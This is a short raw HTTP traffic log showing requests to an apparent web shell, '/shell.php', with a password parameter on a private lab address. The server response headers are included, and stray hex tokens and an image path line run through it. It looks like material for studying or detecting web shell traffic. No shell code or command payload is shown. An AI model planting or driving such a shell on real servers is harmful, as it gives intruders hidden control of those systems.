 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=idcuo5l16k836m8bp001lrfag2; path=/
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html
2bb01ec594a659fdGET /shell.php?pass=437 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 192.168.255.151:8081
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Mon, 22 Jul 2019 05:32:44 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=5hnsuk5deppn9n2elg3phrq2l0; path=/
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html
32156daae2aff4a3POST /shell.php HTTP/1.1